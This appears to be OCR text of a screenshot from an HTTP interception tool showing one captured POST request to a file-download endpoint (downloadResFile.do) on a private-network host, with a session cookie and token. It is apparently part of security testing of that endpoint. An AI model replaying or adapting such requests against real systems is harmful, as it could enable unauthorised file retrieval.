 美化 Raw Hex \n
1 POST
http://192.168.129.1:8080/resources/downloadResFile.do?
entry=*template HTTP/1.1
2 Host: 192.168.129.1:8080
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Origin: http://192.168.129.1:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36 Edg/136.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.129.1:8080//core/templet/ManageTemplate.j
sp?parentFolder=*template
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
13 Cookie: JSESSIONID=3B24953D94DA23A2B9F2810C1370B146;
webfx-tree-cookie-persistence=
10644+10645+10648+10657+-1+-9999
14 Connection: close
15
16 downFileInfo=member&_sys_jtop_token_key_=
16*4223383718a9ac24996b8111b3840196b8299f7b03e5